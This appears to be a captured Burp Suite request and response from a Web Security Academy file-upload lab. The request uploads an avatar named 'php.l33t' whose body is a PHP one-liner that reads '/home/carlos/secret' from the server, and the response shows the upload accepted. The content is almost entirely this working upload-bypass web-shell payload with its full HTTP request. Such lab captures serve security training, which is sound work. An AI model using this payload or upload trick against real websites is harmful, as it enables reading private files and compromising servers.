 Request
Pretty Raw \n Actions
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0800c4037105f0c0bfd0da0068005f.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxWLZvrJwscK6aFVE
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0800c4037105f0c0bfd0da0068005f.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryxWLZvrJwscK6aFVE
24 Content-Disposition: form-data; name="avatar"; filename="php.l33t"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryxWLZvrJwscK6aFVE
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryxWLZvrJwscK6aFVE
34 Content-Disposition: form-data; name="csrf"
35
36 Bn71IuTE76k0GdcCCXETYGif6x1rRTYk
37 ------WebKitFormBoundaryxWLZvrJwscK6aFVE--
38
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 11:31:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/php.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
? Search... 0 matches